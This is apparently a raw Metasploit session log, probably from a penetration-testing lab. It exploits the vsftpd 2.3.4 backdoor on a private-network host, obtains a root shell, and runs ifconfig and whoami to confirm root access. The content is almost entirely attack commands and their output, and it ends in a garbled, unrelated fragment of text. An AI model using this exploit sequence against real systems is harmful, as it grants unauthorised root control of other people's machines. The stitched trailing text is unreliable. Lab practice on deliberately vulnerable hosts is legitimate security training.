 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:46777 → 10.0.2.4:6200) at 2024-03-04 00:58:06 +0600
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:40:f4:62
          inet addr:10.0.2.4  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe40:f462/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2909 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2747 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:237138 (231.5 KB)  TX bytes:264952 (258.7 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:244 errors:0 dropped:0 overruns:0 frame:0
          TX packets:244 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:93713 (91.5 KB)  TX bytes:93713 (91.5 KB)
whoami
root
KALI LINUX
you become, the more you are able to hear"